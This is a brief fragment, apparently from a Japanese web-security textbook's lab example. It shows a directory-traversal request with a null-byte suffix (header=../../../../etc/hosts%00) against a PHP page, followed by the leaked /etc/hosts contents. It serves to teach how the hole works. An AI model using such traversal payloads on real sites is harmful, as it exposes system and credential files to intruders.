 http://example.jp/4d/4d-001.php?header=../../../../etc/...
jp/4d/4d-001.php?header=../../../../etc/hosts%00
http://example.jp/4d/4d-001.php?header...
127.0.0.1 localhost 127.0.1.1 wasbook # The following lines are
desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-
loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-
allnodes ff02::2 ip6-allrouters 本文【省略】